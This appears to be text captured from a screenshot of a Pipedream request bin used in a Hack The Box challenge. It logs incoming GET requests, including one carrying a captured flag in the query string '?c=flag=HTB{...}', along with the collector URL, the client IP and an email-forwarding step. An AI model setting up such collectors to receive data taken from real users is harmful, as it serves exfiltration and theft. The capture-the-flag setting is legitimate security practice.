 Get HTTP Responses Active Edit
INSPECTOR DEPLOYMENTS SETTINGS
Today
HTTP GET /?c=flag=HTB… 10:14:05 PM
HTTP GET /? 09:53:20 PM
HTTP GET /?c= 09:22:33 PM
HTTP GET /robots.txt 08:48:54 PM
HTTP GET /robots.txt 08:48:54 PM
HTTP GET / 08:48:54 PM
Success
Workflow executed in 3,124 ms
details
trigger
Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 144.126.198.195
headers {10}
method: GET
path: /
query {1}
url
https://eopsvf8iubn6y5b.m.pipedream.net
/?c=flag=HTB{ }
send_email_to_self
CONFIGURATION
Successfully sent email
Exports Inputs Logs Details
steps.send_email_to_self {1}
$summary: Successfully sent email